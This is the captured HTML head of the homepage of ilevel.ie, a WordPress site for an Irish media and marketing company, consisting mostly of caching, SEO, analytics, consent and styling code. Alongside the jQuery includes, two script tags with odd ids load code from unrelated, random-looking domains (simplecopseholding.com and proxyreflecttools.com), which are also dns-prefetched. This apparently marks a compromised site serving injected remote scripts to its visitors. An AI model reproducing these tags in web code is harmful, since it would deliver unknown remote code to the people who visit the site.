

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilevel.ie/page/6/
body_size: 23652
content:
<!doctype html>
<html lang="en-GB">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="rocketlazyloadscript" id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ilevel</title><link rel="stylesheet" href="https://ilevel.ie/wp-content/cache/min/1/0031f535c4823d9ed575d87b4bc0e7f6.css" media="all" data-minify="1" />
	<meta name="description" content="ilevel Media, Marketing and Development Ilevel - %" />
	<link rel="canonical" href="https://ilevel.ie/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Ilevel" />
	<meta property="og:description" content="ilevel Media, Marketing and Development Ilevel - %" />
	<meta property="og:url" content="https://ilevel.ie/" />
	<meta property="og:site_name" content="ilevel Media, Marketing and Development" />
	<meta property="article:modified_time" content="2025-10-10T16:58:52+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ilevel.ie/","url":"https://ilevel.ie/","name":"Ilevel","isPartOf":{"@id":"https://ilevel.ie/#website"},"about":{"@id":"https://ilevel.ie/#organization"},"datePublished":"2019-10-12T15:21:05+00:00","dateModified":"2025-10-10T16:58:52+00:00","description":"ilevel Media, Marketing and Development Ilevel - %","breadcrumb":{"@id":"https://ilevel.ie/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://ilevel.ie/"]}]},{"@type":"BreadcrumbList","@id":"https://ilevel.ie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://ilevel.ie/#website","url":"https://ilevel.ie/","name":"ilevel Media, Marketing and Development","description":"","publisher":{"@id":"https://ilevel.ie/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ilevel.ie/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://ilevel.ie/#organization","name":"ilevel.ie","url":"https://ilevel.ie/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://ilevel.ie/#/schema/logo/image/","url":"https://ilevel.ie/wp-content/uploads/cropped-eye_360_green.png","contentUrl":"https://ilevel.ie/wp-content/uploads/cropped-eye_360_green.png","width":277,"height":249,"caption":"ilevel.ie"},"image":{"@id":"https://ilevel.ie/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="ilevel Media, Marketing and Development &raquo; Feed" href="https://ilevel.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="ilevel Media, Marketing and Development &raquo; Comments Feed" href="https://ilevel.ie/comments/feed/" />

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
























<script type="rocketlazyloadscript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="rocketlazyloadscript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="rocketlazyloadscript" src="https://ilevel.ie/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" src="https://ilevel.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" src="https://ilevel.ie/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.5" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" src="https://www.googletagmanager.com/gtag/js?id=G-V2RZV00QTY" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ilevel.ie"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-V2RZV00QTY", {"googlesitekit_post_type":"page"});
</script>
<link rel="https://api.w.org/" href="https://ilevel.ie/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilevel.ie/wp-json/wp/v2/pages/10019" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilevel.ie/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ilevel.ie/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ilevel.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filevel.ie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ilevel.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filevel.ie%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style>
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

table.dataTable thead th {
  padding: 10px 18px;
  border-bottom: 1px solid #111;
  text-align: right!important;
}

.th.column-1{
	text-align: left!important;}

th.column-1{
	text-align: left!important;}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.people_body_social{padding-top:700px;}


.tablepress {
    max-width: 1200px !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.165.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="rocketlazyloadscript" id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'home',isEligibleForOptimization: true,}</script><script type="rocketlazyloadscript" id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/sJQGBIFwAaJeFaMGYgHVfkzkdDkJLWAM",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"sJQGBIFwAaJeFaMGYgHVfkzkdDkJLWAM",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="preload" href="https://www.ilevel.ie/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.9.1" as="font" crossorigin="anonymous">

<!--GoogleTagManager-->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NC232L');</script>
<!-- End Google Tag Manager -->

<!-- New Cookie 

<script type="rocketlazyloadscript" src="https://cc.cdn.civiccomputing.com/9/cookieControl-9.x.min.js"></script>
<script type="rocketlazyloadscript">
    var config = {
        apiKey: '7a4cb0d19b9412c03aaf727fde3689cb50726977',
        product: 'COMMUNITY',
        optionalCookies: [
            {
                    name: 'analytics',
                    label: 'Analytics',
                    description: '',
                    cookies: [],
                    onAccept : function(){},
                    onRevoke: function(){}
                },{
                    name: 'marketing',
                    label: 'Marketing',
                    description: '',
                    cookies: [],
                    onAccept : function(){},
                    onRevoke: function(){}
                },{
                    name: 'preferences',
                    label: 'Preferences',
                    description: '',
                    cookies: [],
                    onAccept : function(){},
                    onRevoke: function(){}
                },{
                    name: '',
                    label: '',
                    description: '',
                    cookies: [],
                    onAccept : function(){},
                    onRevoke: function(){}
                }
        ],

        position: 'RIGHT',
        theme: 'LIGHT'
    };
    
    CookieControl.load( config );
</script>
-->
<!-- CookiePro Cookies Consent Notice start for ilevel.ie 

<script type="rocketlazyloadscript" src="https://cookie-cdn.cookiepro.com/scripttemplates/otSDKStub.js"  data-rocket-type="text/javascript" charset="UTF-8" data-domain-script="338cb2bf-d245-4869-9a75-beb199a2efd9" ></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">

function OptanonWrapper() { }

</script>

<!-- CookiePro Cookies Consent Notice end for ilevel.ie -->


<!-- iubenda ilevel.ie

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"floatingPreferencesButtonDisplay":"bottom-right","lang":"en-GB","perPurposeConsent":true,"siteId":2827400,"whitelabel":false,"cookiePolicyId":84101154, "banner":{ "acceptButtonDisplay":true,"closeButtonDisplay":false,"customizeButtonDisplay":true,"position":"float-top-center","rejectButtonDisplay":true }};
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>



<!-- Latest Version -->
<script type="rocketlazyloadscript" src="https://cc.cdn.civiccomputing.com/9/cookieControl-9.x.min.js" data-rocket-type="text/javascript"></script>
<script type="rocketlazyloadscript">
var config = {
  apiKey: '7a4cb0d19b9412c03aaf727fde3689cb50726977',
  product: 'PRO_MULTISITE',
};

CookieControl.load( config );
</script>		<style id="wp-custom-css">
			

/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

.envato-block__preview{overflow: visible !important;}

/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/



/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
